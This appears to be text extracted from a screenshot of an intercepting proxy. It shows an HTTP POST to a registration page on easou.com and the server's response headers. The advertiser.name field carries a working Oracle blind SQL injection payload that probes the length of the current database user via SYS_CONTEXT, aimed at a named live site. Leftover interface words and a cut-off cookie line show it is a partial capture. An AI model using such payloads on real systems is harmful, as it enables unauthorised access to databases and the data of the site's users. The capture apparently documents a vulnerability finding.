 Origin: http://www2.easou.com:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www2.easou.com:8080/views/register.jsp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=abcA8w6087kjDfiy7zwPu; uid=GawU1cxD4785sU4xDo; wver=t; esid=GyC0QUxD4C85sU4xDo; EASOU_HOME_BG_0303=1; psize=1; eua=Mozilla/5.0 (Windows NT
6.1; e_v_v=t; e_v_adp=v_a_1.62
advertiser.email=test%40test.com&advertiser.pwd=testtest&advertiser.name=test' and length(SYS_CONTEXT('USERENV','CURRENT_USER'))=5 and
'1'='1&advertiser.telephone=&advertiser.qq=&regsubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 ma
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Resin/3.1.9
Content-Language: zh-CN
Content-Type: text/html; charset=UTF-8
Date: Wed, 17 Dec 2014 07:15:47 GMT
Content-Length: 9806